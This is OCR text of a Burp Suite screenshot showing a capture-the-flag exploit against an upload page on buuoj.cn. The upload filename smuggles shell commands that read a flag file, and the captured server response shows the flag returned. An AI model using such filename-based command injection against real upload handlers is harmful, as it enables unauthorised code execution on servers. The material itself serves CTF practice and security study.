 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /upllloadddd.php HTTP/1.1
Host: e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------36095378661478506996667​49555
Content-Length: 24993
Origin: http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn
Connection: close
Referer:
http://e3115264-c17d-4fc5-a9a8-6781b0a381b2.node3.buuoj.cn/templates/upload.html
Cookie:
__gads=ID=5d7f63a1175686fe:T=1593786648:S=ALNI_MYQ15sF1fQoVHpPpE7ldI2NgX3
S1w; PHPSESSID=mp7a1a7sg22p503s7rh8v02lb2
Upgrade-Insecure-Requests: 1
-----------------------------3609537866147850699666749555
Content-Disposition: form-data; name="file"; filename="2.png;cd ..;cd ..;cd ..;cat
flag_233333;#"
Content-Type: image/png
PNG
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 08 Jul 2020 09:31:07 GMT
Content-Type: text/html
Content-Length: 191
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
file upload success<br />2.png;cd ..;cd ..;cd ..;cat
flag_233333;#flag{75509af7-f700-4a5d-a2ba-6c7e595269a8}
<img src='data:image/png;base64,flag{75509af7-f700-4a5d-a2ba-6c7e595269a8}'></img>
? < + > Type a search term 0 matches
Done 391 bytes | 125 millis